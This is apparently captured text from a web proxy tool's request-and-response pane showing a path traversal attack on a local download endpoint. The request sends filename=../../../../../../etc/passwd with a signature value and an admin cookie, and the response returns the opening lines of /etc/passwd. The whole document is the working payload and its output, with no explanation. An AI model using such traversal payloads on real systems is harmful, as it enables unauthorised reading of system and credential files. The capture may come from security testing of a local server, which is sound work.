 Send Cancel < > Target: http://localhost:8081
Request
Raw Params Headers Hex
1 GET /download?filename=../../../../../../etc/passwd&sign=
c4ad85a6a9c0eed3f160a63f5da4dbb8 HTTP/1.1
2 Host: localhost:8081
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; Trident/7.0; rv:11.0)
like Gecko
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0
.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer: http://localhost:8081/upload
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10 Cookie: PHPSESSID=835mcqp1m0moqs8db2rajqjhe3; user=admin
11
12
Response
Raw Headers Hex
1 HTTP/1.1 200
2 ETag: "1604301281052"
3 Cache-Control: no-cache, no-store, must-revalidate
4 Pragma: no-cache
5 Expires: 0
6 Check: c4ad85a6a9c0eed3f160a63f5da4dbb8
7 Content-Disposition: attachment; filename=../../../../../../etc/passwd.jpg
8 Accept-Ranges: bytes
9 Content-Type: image/jpeg
10 Content-Length: 949
11 Date: Mon, 02 Nov 2020 07:14:41 GMT
12 Connection: close
13
14 root:x:0:0:root:/root:/bin/bash
15 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
16 bin:x:2:2:bin:/bin:/usr/sbin/nologin
17 sys:x:3:3:sys:/dev:/usr/sbin/nologin
18 sync:x:4:65534:sync:/bin:/bin/sync
19 games:x:5:60:games:/usr/games:/usr/sbin/nologin
20 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
21 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
22 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin